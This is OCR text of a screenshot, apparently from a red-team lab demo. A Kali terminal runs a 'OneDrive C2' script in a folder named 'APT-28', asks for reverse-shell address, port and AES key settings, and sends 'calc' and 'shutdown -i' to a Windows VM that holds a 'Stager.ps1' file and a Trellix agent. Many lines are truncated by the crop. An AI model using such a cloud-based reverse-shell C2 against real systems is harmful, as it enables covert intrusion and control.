 Applications Places Apr 15 6:02 PM 33%
win [Running] - Oracle VM VirtualBox
This PC
Recycle Bin
parliament_...
Stager.ps1
Trellix Agent Setup
Trellix
Completed the Trellix Agent Setup
Wizard
Remote Shutdown Dialog
Computers:
Add...
Remove
Browse...
What do you want these computers to do:
Restart
Warn users of the action
Display warning for 30 Seconds
Shutdown Event Tracker
Select the option that best describes why you want to shutdown the
computers
Option: Planned
Other (Planned)
A shutdown or restart for an unknown reason
Comment:
OK Cancel
s3n4t0r@kali: ~/APT-28
Drivec2.py
NEDRIVE C2
rive Application (client) ID:
rive Secret ID: a8e84370-907c-
dress for the reverse shell: 1
number for the reverse shell a
tunnel...
key (must be 16, 24, or 32 bytes long): 1234567890123456
oming connection...
to execute (or type 'exit' to quit): calc
to execute (or type 'exit' to quit): calc
to execute (or type 'exit' to quit): shutdown -i
to execute (or type 'exit' to quit): calc
to execute (or type 'exit' to quit): shutdown -i
to execute (or type 'exit' to quit):